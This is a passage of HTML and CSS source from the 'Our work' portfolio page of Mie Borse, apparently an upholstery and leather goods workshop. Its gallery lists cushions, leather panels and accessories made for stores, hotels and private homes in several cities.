h3.entry-title,.et_pb_post_title_0 .et_pb_title_container h4.entry-title,.et_pb_post_title_0 .et_pb_title_container h5.entry-title,.et_pb_post_title_0 .et_pb_title_container h6.entry-title{font-family:'Fiona',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:90px;color:#FFFFFF!important;text-align:center}.et_pb_section_1.et_pb_section{padding-top:26px}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-content-wrapper .dsm-title{font-size:35px;color:#FFFFFF!important;text-align:center}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-content-wrapper .dsm-description{color:#FFFFFF!important;text-align:center}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-filter-item{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:13px;line-height:1.2em}.dsm_filterable_gallery_0 .dsm-filterable-gallery-item:hover{cursor:pointer}.dsm_filterable_gallery_0{overflow:hidden}.dsm_filterable_gallery_0 .dsm-filterable-gallery-item .dsm-filterable-gallery-inner-item{background-color:#f4f4f4}.dsm_filterable_gallery_0 .dsm-filterable-category-container .dsm-filterable-gallery-filter-item{background-color:#f4f4f4;color:#a06016;border-style:solid;border-style:solid}.dsm_filterable_gallery_0 .dsm-filterable-category-container .dsm-filterable-gallery-filter-item.dsm-active-filter{background-color:#a06016;color:#ffffff;border-style:solid}.dsm_filterable_gallery_0 .dsm-gallery-loadmore-container span{border-style:solid;background: #dddddd!important;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px}.dsm_filterable_gallery_0 .dsm-gallery-number-pagination-container .dsm-gallery-number-pagination{border-style:solid;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;background:#dddddd}.dsm_filterable_gallery_0 .dsm-gallery-number-pagination-container .dsm-gallery-number-pagination.dsm-active-pagination-item{border-style:solid;background:#f4f4f4}.dsm_filterable_gallery_0 .dsm-filterable-gallery-item{border-style:solid}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-content-wrapper{border-style:solid;position:absolute;left:0;top:0;height:100%;width:100%;z-index:10;visibility:hidden;opacity:0;display:flex;flex-direction:column;justify-content:center;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-image-wrapper{border-style:solid;line-height:0em}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-image-wrapper img{object-fit:cover;width:100%;height:300px}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-item{position:relative;width:calc(100% / 3 - 10px);margin-right:10px;margin-bottom:10px}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-item:hover .dsm-filterable-gallery-content-wrapper{visibility: visible;opacity:1}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-item .dsm-filterable-gallery-image-wrapper::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-item:hover .dsm-filterable-gallery-image-wrapper::before{background-color:rgba(0,0,0,0.5)}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-content-wrapper,.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-item .dsm-filterable-gallery-image-wrapper::before{transition:500ms;transform:scale(0.8)}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-item:hover .dsm-filterable-gallery-content-wrapper,.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-item:hover .dsm-filterable-gallery-image-wrapper::before{transform:scale(1)}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-gallery-inner-container{margin-right:-10px}.dsm_filterable_gallery_0 .dsm-filterable-category-container{text-align: center}.dsm_filterable_gallery_0 .dsm-filterable-gallery-container .dsm-filterable-category-container .dsm-filterable-gallery-filter-item{padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px}.dsm_filterable_gallery_0 .dsm-gallery-number-pagination-container,.dsm_filterable_gallery_0 .dsm-gallery-loadmore-container{justify-content: center}.dsm_filterable_gallery_0 .dsm-gallery-number-pagination-container .dsm-gallery-previous-dot,.dsm_filterable_gallery_0 .dsm-gallery-number-pagination-container .dsm-gallery-next-dot{color:#dddddd}@media only screen and (max-width:980px){.et_pb_post_title_0 .et_pb_title_container h1.entry-title,.et_pb_post_title_0 .et_pb_title_container h2.entry-title,.et_pb_post_title_0 .et_pb_title_container h3.entry-title,.et_pb_post_title_0 .et_pb_title_container h4.entry-title,.et_pb_post_title_0 .et_pb_title_container h5.entry-title,.et_pb_post_title_0 .et_pb_title_container h6.entry-title{font-size:10vw}}@media only screen and (max-width:767px){.et_pb_post_title_0 .et_pb_title_container h1.entry-title,.et_pb_post_title_0 .et_pb_title_container h2.entry-title,.et_pb_post_title_0 .et_pb_title_container h3.entry-title,.et_pb_post_title_0 .et_pb_title_container h4.entry-title,.et_pb_post_title_0 .et_pb_title_container h5.entry-title,.et_pb_post_title_0 .et_pb_title_container h6.entry-title{font-size:10vw}}</style>
<!-- <link rel="stylesheet" id="et-core-unified-7011-cached-inline-styles" href="https://mieborse.com/wp-content/et-cache/7011/et-core-unified-7011.min.css?ver=1765315604" /> --><!-- <link rel="preload" as="style" id="et-core-unified-tb-1901-deferred-7011-cached-inline-styles" href="https://mieborse.com/wp-content/et-cache/7011/et-core-unified-tb-1901-deferred-7011.min.css?ver=1765315605" onload="this.onload=null;this.rel='stylesheet';" /> -->
<link rel="stylesheet" type="text/css" href="//mieborse.com/wp-content/cache/wpfc-minified/q781f4wg/fnt0s.css" media="all"/><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-7011 wp-theme-Divi wp-child-theme-Divi_child et-tb-has-template et-tb-has-footer cookies-not-set et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
<div id="page-container">
<div id="et-boc" class="et-boc">
<header id="main-header" data-height-onload="45">
<div class="container clearfix et_menu_container">
<div class="logo_container">
<span class="logo_helper"></span>
<a href="https://mieborse.com/en">
<img src="https://mieborse.com/wp-content/uploads/2022/12/Mie-Borse_Logo_menu.png" width="600" height="55" alt="MIE BORSE" id="logo" data-height-percentage="30" />
</a>
</div>
<div id="et-top-navigation" data-height="45" data-fixed-height="50">
<nav id="top-menu-nav">
<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7049"><a href="https://mieborse.com/en">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7050"><a>Our Expertise</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7051"><a href="https://mieborse.com/en/upholstery">Upholstery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://mieborse.com/en/lifestyle-leather-goods">Lifestyle &#038; Leather Goods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="https://mieborse.com/en/work-with-you-production-management">Work with you &#038; Production management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7011 current_page_item menu-item-7054"><a href="https://mieborse.com/en/our-work" aria-current="page">Our work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7055"><a href="https://mieborse.com/en/contact">Contact</a></li>
<li class="menu-item wpml-ls-slot-24 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-24-fr"><a href="https://mieborse.com/nos-realisations"><img
class="wpml-ls-flag"
src="https://mieborse.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
alt="French"
/></a></li>
</ul>					</nav>
<div id="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="select_page">Select Page</span>
<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
</div>
</div>			</div> <!-- #et-top-navigation -->
</div> <!-- .container -->
</header> <!-- #main-header -->
<div id="et-main-area">
<div id="main-content">
<article id="post-7011" class="post-7011 page type-page status-publish hentry">
<div class="entry-content">
<div class="et-l et-l--post">
<div class="et_builder_inner_content et_pb_gutters3">
<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
<div class="et_pb_row et_pb_row_0">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light  et_pb_text_align_left"   >
<div class="et_pb_title_container">
<h1 class="entry-title">Our work</h1>
</div>
</div>
</div>
</div>
</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
<div class="et_pb_row et_pb_row_1">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module dsm_filterable_gallery dsm_filterable_gallery_0">
<div class="et_pb_module_inner">
<div class="dsm-filterable-gallery-container " data-paginationtype="load_more" data-currentpage="1" data-per_page="10" data-use_lightbox="on" data-totalpages="5" data-speed="250" data-showpagination="off">
<ul class="dsm-filterable-category-container"><li class="dsm-filterable-gallery-filter-item" data-category="all">ALL</li><li class="dsm-filterable-gallery-filter-item" data-category="decoration">Decoration</li><li class="dsm-filterable-gallery-filter-item" data-category="leather goods">Leather Goods</li><li class="dsm-filterable-gallery-filter-item" data-category="objects">Objects</li><li class="dsm-filterable-gallery-filter-item" data-category="reception">Reception</li><li class="dsm-filterable-gallery-filter-item" data-category="upholstery">Upholstery</li></ul> 
<div class="dsm-filterable-gallery-inner-container ">
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Canape-jaune-et-coussins-1024x768.jpg" data-inpage="1" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Canape-jaune-et-coussins-1024x768.jpg" title="Canape jaune et coussins" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Fabric patchwork cushion. Store in Paris, France</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-Noir-Cuir-1024x1024.png" data-inpage="1" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-Noir-Cuir-1024x1024.png" title="Coussin Noir Cuir" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Black leather with gold stitching cushion. Store in Milan, Italy.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Chaise-Orange-V2-1024x573.png" data-inpage="1" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Chaise-Orange-V2-1024x573.png" title="Chaise Orange V2" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Renovation of the leather on a chair. Private home.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-Tissu-2-carre-1024x1024.png" data-inpage="1" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-Tissu-2-carre-1024x1024.png" title="Coussin Tissu 2 carre" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Cushion in fabric. Store in Abu Dhabi, UAE.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-tissu-jaune-1024x1024.png" data-inpage="1" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-tissu-jaune-1024x1024.png" title="Coussin tissu jaune" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Cushion in fabric. Store in Kuwait.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-Tissu-3-1024x1024.png" data-inpage="1" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-Tissu-3-1024x1024.png" title="Coussin Tissu 3" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Cushion in fabric. Store in Doha, Qatar.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-Tissu-4-1024x632.png" data-inpage="1" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-Tissu-4-1024x632.png" title="Coussin Tissu 4" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Fabric cushion. Store in Shanghai, China.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Coussins-et-fauteuil-appartement-Copenhague-681x1024.jpg" data-inpage="1" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Coussins-et-fauteuil-appartement-Copenhague-681x1024.jpg" title="Coussins et fauteuil appartement Copenhague" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Cushions in fabric. Private home in Copenhagen, Denmark.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Coussins-et-fauteuils-roses-1024x819.png" data-inpage="1" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Coussins-et-fauteuils-roses-1024x819.png" title="Coussins et fauteuils roses" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Cushion in fabric. Store in Madrid, Spain.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Forte-Marmi-1024x581.png" data-inpage="1" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Forte-Marmi-1024x581.png" title="Forte Marmi" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Fabric cushions. Store in Tuscany, Italy.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Hotel-Abu-Dhabi-1024x683.jpg" data-inpage="2" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Hotel-Abu-Dhabi-1024x683.jpg" title="Luxury,Lobby,Interior." alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Leather cushions. Hotel in Abu Dhabi, UAE.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Panneau-gaine-en-cuir-beige-1024x921.png" data-inpage="2" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Panneau-gaine-en-cuir-beige-1024x921.png" title="Panneau gaine en cuir beige" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Leather panel wall. Store in Cannes, France</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Porte-malle-a-cigare-161222.png" data-inpage="2" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Porte-malle-a-cigare-161222.png" title="Porte malle a cigare &#8211; 161222" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Leather-clad of a cigar box door.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Porte-cle-cuir-orange-1-1.png" data-inpage="2" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Porte-cle-cuir-orange-1-1.png" title="Key holder in orange leather" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Key holder in orange leather. Hotel in Paris, France</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Etiquette-bagage-cuir-1b.jpg" data-inpage="2" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Etiquette-bagage-cuir-1b.jpg" title="Etiquette bagage cuir 1b" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Luggage tag in leather. Accessories brand.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Hotel-Bangkok-1024x768.jpg" data-inpage="2" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Hotel-Bangkok-1024x768.jpg" title="3d,Render,Luxury,Hotel,Entrance,Lobby" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Cushions in leather and fabric. Hotel in Bangkok, Thailand.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Vide-poche-cuir-rose-2-1024x690.png" data-inpage="2" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Vide-poche-cuir-rose-2-1024x690.png" title="Vide-poche cuir rose 2" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Pink leather glove box. Hotel in Bordeaux, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Vide-poche-bois-1024x768.jpg" data-inpage="2" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
